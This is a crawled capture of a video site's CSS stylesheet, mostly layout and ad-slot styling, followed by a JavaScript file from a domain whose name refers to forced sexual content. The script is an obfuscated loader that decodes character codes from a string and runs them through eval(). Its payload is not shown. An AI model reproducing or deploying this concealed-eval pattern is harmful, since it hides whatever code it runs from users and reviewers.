a:hover, .logo a span, .main-navigation a:hover, .main-navigation a.active, .main-navigation li.active a, .search button:hover, .video-links a i, .video-links a:hover, .timer span, .popular-block .thumb a:hover, .sort-buttons a.active, .sort-buttons li.active a, .pages-navigation a.active, .pages-navigation li.active a, .pages-navigation span.active, .pages-navigation li.active span, .list a:hover span.total, .list-network a:hover i
{ color: rgb(128,112,198); }

.thumb li.th-likes, #scroll-top, .pop-likes, a.jcarousel-control-prev:hover, a.jcarousel-control-next:hover, .load-more:hover
{ background-color: rgb(190,80,80); color: rgb(255,255,255); }

a, .logo a, .main-navigation a, .search input, .search button, .video-bg h1, .video-links a, .pop-title, .pop-views, .pop-dur, .popular-block a, .footer a:hover, .footer span, h1, h2, .thumb li.th-views, .list-network a:hover, .t-desc span, .thumb .total, a.jcarousel-control-prev, a.jcarousel-control-next
{ color: rgb(240,240,240); }

.video-bg, .search-input, .popular-block, .main-navigation li, .main-navigation a:hover, .main-navigation a.active, .main-navigation li.active a, .main-navigation
{ background-color: rgb(5,5,5); border-color: rgb(60,60,60); }

.pop-views, .pop-dur
{ background-color: rgba(5,5,5,0.7); }

li.like a
{ color: rgb(30,160,140); }

li.like a:hover
{ color: rgb(50,180,160); }

li.dislike a
{ color: rgb(205,85,85); }

li.dislike a:hover
{ color: rgb(225,105,105); }


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

div, ul, li, a, span, p { overflow: hidden; }

body, input { font-family: 'Inria Sans', sans-serif; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { font-weight: normal; text-transform: uppercase; }
h1 { font-size: 26px; line-height: 28px; margin: 20px 10px 0 10px; }
h2 { margin: 40px 10px 0 10px; font-size: 24px; line-height: 26px; }

.wrapper { margin: 0 auto; width: 98%; max-width: 1100px; }

.content { padding: 0 10px; margin: 0 auto; max-width: 960px; }

.header { padding-bottom: 10px; min-height: 50px; }
.header, .header .content { overflow: visible; position: relative; }

.logo { float: left; margin: 10px 10px 0 10px; }
.logo a { font-weight: bold; height: 40px; line-height: 40px; font-size: 16px; display: block; text-transform: uppercase; }
.logo a img { background: none; width: auto; height: inherit; }

.menu-toggle, .search-toggle { cursor: pointer; height: 40px; line-height: 40px; width: 30px; margin: 10px 10px 0 10px; }
.menu-toggle { float: left; font-size: 28px; }
.search-toggle { float: right; font-size: 24px; }

.main-navigation { border-style: solid; border-width: 1px; border-top: 0 none; display: none; box-shadow: 5px 5px 15px -5px rgba(0,0,0,0.7); position: absolute; top: 60px; left: 0; min-width: 200px; max-width: 280px; z-index: 10000; }
.main-navigation li { background: none; border-top-style: solid; border-top-width: 1px; }
.main-navigation a { height: 50px; line-height: 50px; font-size: 16px; padding: 0 20px; display: block; text-transform: uppercase; }
.main-navigation a i { display: inline-block; vertical-align: top; margin-right: 3px; font-size: 18px; height: inherit; line-height: inherit; }

.search { display: none; clear: both; padding: 10px 10px 0 10px; }
.search form { position: relative; }
.search-input { height: 38px; line-height: 38px; border-width: 1px; border-style: solid; padding: 0 47px 0 15px; border-radius: 3px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: inherit; }
.search button { background: none; position: absolute; top: 0; right: 5px; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 18px; height: 40px; line-height: 40px; }

.sort-buttons { padding-top: 5px; }
.sort-buttons li { text-transform: uppercase; float: left; margin: 5px 15px 0 10px; font-size: 14px; font-weight: bold; }
.sort-buttons a, .sort-buttons span { height: 30px; line-height: 30px; display: block; }
.sort-buttons i { display: block; float: left; margin-right: 3px; font-size: 18px; height: inherit; line-height: inherit; }
.sort-buttons li.sort-val { font-size: 0; margin-right: 0; }

.thumb a { display: block; margin: 20px 10px 0 10px; }
.thumb-img { display: block; position: relative; padding-bottom: 75%; }
.thumb-img img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.thumb p { height: 20px; line-height: 20px; font-size: 15px; font-weight: bold; margin-top: 5px; }
.thumb ul { height: 20px; line-height: 20px; font-size: 13px; margin: 2px 0 0 10px; }
.thumb li { float: left; margin-right: 10px; }  
.thumb li i { display: block; float: left; margin-right: 3px; font-size: 16px; height: inherit; line-height: inherit; }

.thumb ul.th-meta { margin: 0; height: 25px; line-height: 25px; }
.thumb li.th-likes { border-radius: 0 0 3px 3px; padding: 0 6px; }

.thumb-alt { position: relative; }
.thumb-alt p { margin-top: 10px; text-transform: uppercase; white-space: nowrap; }
.thumb .total { position: absolute; right: 10px; bottom: 0; height: 25px; line-height: 25px; border-radius: 0 0 3px 3px; padding: 0 6px; font-size: 13px; display: block; }
.thumb .total i { display: block; float: left; margin-right: 3px; font-size: 16px; height: inherit; line-height: inherit; }

.pop-title { margin: 10px 8px 0 8px; font-weight: bold; font-size: 18px; text-transform: uppercase; }

.popular-block { padding: 10px 0 20px 0; position: relative; }
.popular-block .thumb { position: relative; }
.popular-block .thumb a { margin: 10px 5px 0 5px; }
.popular-block .thumb p { font-size: 13px; }
.popular-block .thumb ul { font-size: 12px; }
.popular-block .thumb li i { font-size: 14px; }

.pop-likes, .pop-views, .pop-dur { height: 20px; line-height: 20px; font-size: 12px; padding: 0 5px; border-radius: 3px; position: absolute; }
.pop-likes { bottom: 28px; left: 8px; }
.pop-views { bottom: 28px; right: 8px; }
.pop-dur { top: 13px; right: 8px; }
.pop-likes i, .pop-views i, .pop-dur i { display: block; float: left; margin-right: 3px; height: inherit; line-height: inherit; font-size: 15px; }

.popular-block-middle { margin-top: 40px; }

.jcarousel-wrapper { position: relative; padding: 10px 50px 0 50px; }

.jcarousel { position: relative; overflow: hidden; width: 100%; }

.jcarousel ul { width: 10000em; position: relative; }

.jcarousel-control-prev, .jcarousel-control-next { position: absolute; top: 20px; width: 40px; bottom: 25px; text-align: center; font-size: 28px; }
.jcarousel-control-prev { left: 10px; }
.jcarousel-control-next { right: 10px; }

.jcarousel-control-prev i, .jcarousel-control-next i { position: absolute; display: block; left: 0; top: 50%; margin-top: -20px; width: 40px; height: 40px; line-height: 40px; }
  
.pages-navigation { text-align: center; margin-top: 40px; padding: 15px 0 20px 0; }
.pages-navigation li { text-transform: uppercase; display: inline-block; vertical-align: top; margin: 5px 3px 0 3px; font-size: 16px; font-weight: bold; }
.pages-navigation a, .pages-navigation span { height: 30px; line-height: 30px; display: block; min-width: 30px; }
.pages-navigation i { display: inline-block; vertical-align: top; margin: 0 3px; font-size: 18px; height: inherit; line-height: inherit; }
.pages-navigation li.next-prev { font-size: 0; }

.load-more { display: block; font-size: 16px; font-weight: bold; text-transform: uppercase; margin-top: 40px; height: 70px; line-height: 70px; text-align: center; }

.brs-300 { font-size: 0; margin-top: 30px;  text-align: center; }
.b-300 { width: 300px; height: 250px; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; }
.b-300-2, .b-300-3, .b-300-4, .b-300-5 { display: none; }

.searches-links { margin: 10px 0 0 10px;  }
.searches-links li { float: left; margin: 10px 10px 0 0; font-size: 14px; }
.searches-links a { border-width: 1px; border-style: solid; border-radius: 3px; padding: 0 12px; display: block; height: 34px; line-height: 34px; }
.searches-links i { display: block; float: left; margin-right: 3px; height: inherit; line-height: inherit; font-size: 16px; }
.searches-links a:hover { background: none; }

.alt-block { margin-top: 40px; padding-bottom: 40px; }

.list { font-size: 0; }
.list li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.list a { border-bottom-style: solid; border-bottom-width: 1px; display: block; height: 60px; margin: 20px 10px 0 10px; padding-bottom: 20px; }
.list a span { white-space: nowrap; display: block; height: 30px; line-height: 30px; font-size: 20px; }
.list a span.total { font-size: 14px; height: 20px; line-height: 20px; }
.list a i { display: block; float: left; margin-right: 5px; font-size: 14px; height: inherit; line-height: inherit; }

.list-network a { height: 50px; line-height: 50px; font-weight: normal; }
.list-network a span { height: inherit; line-height: inherit; margin: 0; }

.video-bg { padding-bottom: 40px; }
.video-bg h1 { margin: 20px 10px 0 0; }

.video-wrapper { margin: 0 10px; }

.video-table { display: table; width: 100%; }

.video-col { padding-top: 20px; }

.video { background-color: rgb(0,0,0); position: relative; width: 100%; padding-bottom: 56.25%; }
.video iframe, .video video, .video source, .video object, .video embed, .video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }
.video div { overflow: visible; }

.on-player-box { display: none; background-color: rgba(0,0,0,0.5); text-shadow: 1px 1px 0 rgba(0,0,0,0.4); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5000; text-align: center; }
.on-player { background-color: rgba(0,0,0,0.5); box-shadow: 0 0 15px -3px rgba(0,0,0,0.5); position: absolute; top: 50%; left: 50%; width: 300px; height: 250px; z-index: 5500; margin: -125px 0 0 -150px; }
.close, .bot-close { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; cursor: pointer; display: none; }
.close:hover, .bot-close:hover { background-color: rgba(0,0,0,0.8); }
.on-player-sp { width: 300px; height: 250px; }
.on-player-sp iframe { width: 300px !important; height: 250px !important; position: static !important; }
.close { font-family: Arial, sans-serif; width: 34px; font-size: 18px; top: 4px; right: 4px; height: 34px; line-height: 34px; }
.bot-close { left: 4px; right: 4px; bottom: 4px; font-size: 16px; overflow: hidden; height: 34px; line-height: 34px; font-weight: bold; }
.timer { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; left: 4px; right: 4px; bottom: 4px; font-size: 16px; font-weight: bold; overflow: hidden; height: 34px; line-height: 34px; }
.timer span { font-weight: bold; margin: 0 2px; }

.like-dislike { text-align: center; }
.like-dislike li { float: left; width: 50%; }
.like-dislike li.like a { margin: 20px 2px 0 0; }
.like-dislike li.dislike a { margin: 20px 0 0 2px; }
.like-dislike a { cursor: pointer; display: block; padding: 5px 0; border-radius: 3px; }
.like-dislike li span { font-size: 16px; display: block; height: 20px; line-height: 20px; }
.like-dislike li i { font-size: 35px; display: block; height: 35px; line-height: 35px; }

.video-meta { margin-top: 18px; }
.video-meta li { margin: 5px 20px 0 0; float: left; font-size: 16px; height: 20px; line-height: 20px; }
.video-meta li i { font-size: 20px; display: block;  float: left; height: inherit; line-height: inherit; margin-right: 5px; }

.video-links { padding-top: 15px; clear: both; }
.video-links ul { float: left; margin-right: 20px; }
.video-links li { text-transform: uppercase; float: left; margin: 5px 20px 0 0; font-size: 16px; }
.video-links span, .video-links a { height: 30px; line-height: 30px; display: block; }
.video-links i { display: block; float: left; margin-right: 3px; font-size: 20px; height: inherit; line-height: inherit; }
.video-links ul:last-child { margin-right: 0; }

.vertbars-300 { font-size: 0; padding-top: 10px; text-align: center; }
.vertb-300 { width: 300px; height: 250px; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; }
.vertb-300-2, .vertb-300-3 { display: none; }

.t-desc { margin: 20px 10px 0 10px; }
.t-desc p { margin-top: 10px; font-size: 16px; line-height: 24px; text-align: justify; }

.footer { padding: 15px 0 20px 0; font-size: 14px; line-height: 30px; margin-top: 30px; }
.footer p { margin: 5px 10px 0 10px; float: left; }
.footer ul { float: left; }
.footer li { margin: 5px 10px 0 10px; float: left; }
.footer a { display: block; height: 30px; line-height: 30px; text-decoration: underline; }
.footer a:hover { text-decoration: none; }

#scroll-top { opacity: 0.9; position: fixed; z-index: 20000; right: 10px; bottom: 10px; border-radius: 50%; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 24px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }


@media all and (min-width:370px) {
    .thumb { width: 50%; float: left; }
    .logo a { font-size: 18px; }
}

@media all and (min-width:500px) {
    .logo { margin-right: 15px; }
    .logo a { font-size: 22px; }
    .search-toggle { display: none; }
    .search { clear: none; display: block !important; }
    .list ul { column-count: 2; -moz-column-count: 2; -webkit-column-count: 2; }
    .list a span { font-size: 18px; }
}

@media all and (min-width:520px) {
    .on-player-box { display: block; }
}

@media all and (min-width:640px) {
    .like-dislike { float: right; padding-left: 20px; }
    .like-dislike a { margin: 15px 0 0 20px; padding: 0; background: none; }
    .like-dislike li { width: auto; min-width: 55px; }
    .like-dislike li.like a { margin: 15px 0 0 20px; }
    .like-dislike li.dislike a { margin: 15px 0 0 20px; }
    .like-dislike li i { font-size: 55px; height: 55px; line-height: 55px; }
}

@media all and (min-width:660px) {
    .logo a { font-size: 24px; }
    .menu-toggle { font-size: 34px; }
    .sort-buttons li.sort-val { font-size: 14px; margin-right: 15px; }
    .thumb { width: 33.3333%; }
    .b-300-2, .vertb-300-2 { display: inline-block; }
    .pages-navigation li.next-prev { font-size: inherit; }
    .list ul { column-count: 3; -moz-column-count: 3; -webkit-column-count: 3; }
}

@media all and (min-width:1020px) {
    .brs-300 { margin-top: 20px; }
    .b-300 { margin: 20px 10px 0 10px; float: left; }
    .b-300-3 { display: inline-block; }
    .list a span { font-size: 20px; }
}

@media all and (min-width:1120px) {
    .menu-toggle { display: none; }
    .main-navigation { display: block !important; background: none; border: 0 none; float: left; position: static; box-shadow: none; min-width: auto; max-width: 100%; margin: 10px 0 0 30px; }
    .main-navigation li { float: left; margin: 0 20px 0 0; border: 0 none; }
    .main-navigation a { padding: 0; background: none !important; height: 40px; line-height: 40px; }
    .main-navigation a
    .search { padding-left: 20px; }
    .wrapper { max-width: 100%; width: 1100px; }
    .content { padding: 0; max-width: 100%; width: 960px; }
    .thumb { width: 320px; }
    .thumb a { margin-top: 40px; }
    .thumb-alt p { font-size: 20px; height: 22px; line-height: 22px; }
    h1 { margin-top: 40px; }
    h2 { font-size: 32px; line-height: 34px; }
    .sort-buttons li, .sort-buttons li.sort-val { font-size: 16px; }
    .pages-navigation { padding: 25px 5px 30px 5px; }
    .pages-navigation li { margin: 5px 10px 0 10px; font-size: 18px; }
    .load-more { font-size: 18px; }
    .searches-links, .list { padding-top: 10px; }
    .searches-links li { font-size: 15px; }
    .searches-links i { font-size: 16px; }
    .alt-block { margin-top: 40px; }
    .list ul { column-count: 4; -moz-column-count: 4; -webkit-column-count: 4; }
    .video-col, .vertbars-300 { display: table-cell; vertical-align: top; }
    .video-col { padding-top: 40px; }
    .vertbars-300 { width: 320px; padding-top: 20px; }
    .vertb-300 { margin: 20px 0 0 20px; }
    .footer { margin-top: 40px; font-size: 16px; }
    #scroll-top { width: 60px; height: 60px; line-height: 60px; font-size: 26px; }
    .popular-block { padding: 10px 0 30px 0; position: relative; }
    .jcarousel-wrapper { position: static; padding: 10px 5px 0 5px; }
    a.jcarousel-control-prev, a.jcarousel-control-next { border-radius: 50%; top: 50%; width: 50px; height: 50px; line-height: 50px; font-size: 28px; margin-top: -15px; bottom: auto; }
    .jcarousel-control-prev { left: 15px; }
    .jcarousel-control-next { right: 15px; }
    .jcarousel-control-prev i, .jcarousel-control-next i { position: static; top: 0; margin-top: 0; width: inherit; height: inherit; line-height: inherit; }
    .pop-title { font-size: 20px; }
    .popular-block-middle { padding: 20px 0 40px 0; }
    .popular-block-middle .pop-title { margin-top: 10px; }
    .popular-block-middle .jcarousel-wrapper { padding-top: 20px; }
    .popular-block-middle a.jcarousel-control-prev, .popular-block-middle a.jcarousel-control-next { margin-top: -5px; }

}

@media all and (min-width:1440px) {
    .logo a { font-size: 26px; }
    .main-navigation { margin-left: 50px; }
    .search { padding-left: 30px; }
    .wrapper { width: 1420px; }
    .content { width: 1280px; }
    h1 { font-size: 32px; line-height: 34px; }
    h2 { font-size: 36px; line-height: 38px; }
    .b-300-4 { display: inline-block; }
    .list ul { column-count: 6; -moz-column-count: 6; -webkit-column-count: 6; }
    .list a span { font-size: 18px; }
    .vertbars-300 { width: 340px; padding-top: 23px; }
    .vertb-300 { margin: 17px 0 0 40px; }
    .pop-title { font-size: 22px; }
}

@media all and (min-width:1760px) {
    .logo a { font-size: 28px; }
    .wrapper { width: 1740px; }
    .content { width: 1600px; }
    .b-300-5, .vertb-300-3 { display: inline-block; }
    .list a span { font-size: 20px; }
    .vertbars-300 { padding-top: 20px; }
    .vertb-300 { margin: 20px 0 0 40px; }
}

--- FILE ---
content_type: application/javascript
request_url: https://forcedfucksite.com/js/RFKglarPd1t3hHkAQHdabdc.js
body_size: 23508
content:
function zqjnfgdm(ofngfdq){var vokzf='Z';var qauutzii='A';var etcvdese=[];var ybxnf=new RegExp('['+qauutzii+'-'+vokzf+']');var wnjzuajt=ofngfdq.split(ybxnf);for(var i=0;i<wnjzuajt.length;i++){etcvdese.push(String.fromCharCode(parseInt(wnjzuajt[i],28)/(69)));}eval(etcvdese.splice(1,etcvdese.length).join(''));}zqjnfgdm('[base64]'); 
     